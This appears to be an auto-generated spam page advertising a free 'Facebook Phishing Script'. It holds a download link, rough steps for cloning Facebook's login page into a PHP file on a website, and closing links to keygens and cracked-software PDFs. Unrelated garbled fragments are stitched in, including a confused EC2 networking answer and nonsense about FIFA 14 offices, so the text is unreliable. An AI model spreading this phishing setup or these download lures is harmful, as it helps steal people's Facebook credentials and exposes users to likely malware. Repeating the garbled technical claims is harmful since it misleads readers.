Facebook Phishing Script Free Download [Updated] 2022

## [Download](http://evacdir.com/?redirected=RmFjZWJvb2sgUGhpc2hpbmcgU2NyaXB0IEZyZWUgRG93bmxvYWQRmF&hawkings=sportsbooks/ZG93bmxvYWR8M1diYURJeGZId3hOalV5TkRZek1EVXdmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww.hoosh.)



php) with this source code.nPut this PHP file in the root folder (www) of your website.nOpen this file in the browser and login.nNow whenever you visit the Facebook login page, the Facebook authentication dialog will appear. If you want to remove the Facebook login dialog from your website, you need to change the setting in the Facebook configuration file as given in the screenshot above. If you change the configuration file, you also need to delete your cookies to force the browser to clear the session.Q: Adding Subdomain to Existing Amazon EC2 instance I have an EC2 Instance, running ubuntu 8.04. The instance is a 'virtual' server (as opposed to a 'physical' server, which has its own network interface card, etc.). The thing is, I need to point the domain name'mydomain.com' at my public IP. I don't have a static IP assigned, but I have a static block of IP's that I can assign to it. Is there any way to do this? I've been googling all day, and I can't find anything. A: If you can only get a static IP address it may not be possible (at least not without a router with an altered IP routing table). You could also set up an Amazon VPC with the same static IP block, but that would have the disadvantage of being a private network, which you can't access from the outside. If you need a public interface for the instance, it will have to accept connections from the internet, and since you don't have a static IP it's going to have to accept incoming connections from outside. The easiest way to do that would be to change the instance type to "Classic" and use a NAT instance to NAT the instance's traffic to an instance of another instance type that has a publicly accessible interface. You'd need to keep your instance's IP address fixed. FIFA 14 Offices in Miami Beach Miami Beach is known for its sports, fashion and nightlife. It is among the most popular vacation spots in America. You can play the FIFA 14 on your Sony Playstation 4 on the FIFA 14 Offices in Miami Beach. You can play FIFA 14 on the beach as well. So, check out the FIFA 14 Offices in Miami Beach. FIFA 14 FIFA 14 is a

Open the facebook login page in a browser. Press Ctrl+U to find the source code , Copy all the source code, create a PHP file (index.php) and paste it. t. Now do a search. In the search field in the input line with number 1, change the search to "\$name" and you will see all the usernames associated with your account. In the search field number 2, enter \$name and you will see all the usernames associated with that username. Select a username, then go to your computer and copy the username you chose. Open the php. Find the line that starts with \$this->login() and change it to what fffad4f19a

[Bonetown Activation Serial Keygen 150](https://docs.google.com/viewerng/viewer?url=spacefather.com/andfriends/upload/files/2022/05/ZXcvGEmT3CidWvu3KwAZ_13_2a70bc1732f67ca0eaa932f4ed26fd5f_file.pdf) [Ebook atraccion hipnotica PDF](https://teko.my/upload/files/2022/05/SDJicTYnvjxkUmMe1dSb_13_2a70bc1732f67ca0eaa932f4ed26fd5f_file.pdf) [Two Point Hospital activation key download](https://docs.google.com/viewerng/viewer?url=faithbread.com/upload/files/2022/05/EpSB1lwWWsMxNkqbBKJ7_13_2a70bc1732f67ca0eaa932f4ed26fd5f_file.pdf) [Anji full movie in hindi hd 720p](https://www.shwechat.com/upload/files/2022/05/7etczGWFmBIBBDP2sawa_13_32faab31adfb6d4a8d292b2f37647d54_file.pdf) [Max payne 3 gsrld .dll](https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/05/dMGw7fTKFvhmmZ7aGevY_13_7dd3b4171f7191dfb4bf200ea934c184_file.pdf)